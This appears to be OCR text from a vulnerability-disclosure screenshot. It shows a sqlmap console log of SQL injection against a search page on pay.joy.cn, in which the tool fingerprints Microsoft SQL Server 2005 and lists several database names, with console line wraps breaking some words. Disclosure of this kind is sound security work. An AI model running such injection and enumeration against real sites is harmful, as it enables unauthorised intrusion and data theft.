 C:\windows\system32\cmd.exe - sqlmap.py -u "http://pay.joy.cn/searchresultnew.aspx?ke...
---
[08:25:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[08:25:29] [INFO] fetching database names
[08:25:29] [INFO] fetching number of databases
[08:25:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:25:29] [INFO] retrieved:
[08:25:30] [WARNING] reflective value(s) found and filtering out
21
[08:25:36] [INFO] retrieved: distribution
[08:26:29] [INFO] retrieved: hytemp
[08:27:01] [INFO] retrieved: hz_valentine_db
[08:28:21] [INFO] retrieved: mas
[08:29:32] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
ter
[08:29:55] [INFO] retrieved: MJ_B
[08:31:29] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
S
[08:31:35] [INFO] retrieved: MJ_
www.wooyun.org